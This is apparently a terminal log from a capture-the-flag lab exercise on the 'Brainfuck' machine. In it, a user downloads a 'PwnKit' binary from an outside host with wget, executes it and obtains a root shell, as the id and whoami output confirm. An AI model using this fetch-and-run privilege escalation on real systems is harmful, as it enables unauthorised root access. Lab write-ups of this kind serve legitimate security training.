 orestis@brainfuck:~$ wget 10.10.14.61/PwnKit
--2024-06-10 23:19:10--  http://10.10.14.61/PwnKit
Connecting to 10.10.14.61:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[=============================================================>] 17.62K 108KB/s in 0.2s
2024-06-10 23:19:11 (108 KB/s) - ‘PwnKit’ saved [18040/18040]
orestis@brainfuck:~$ chmod +x PwnKit
orestis@brainfuck:~$ ./PwnKit
root@brainfuck:/home/orestis# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare),1000(orestis)
root@brainfuck:/home/orestis# whoami
root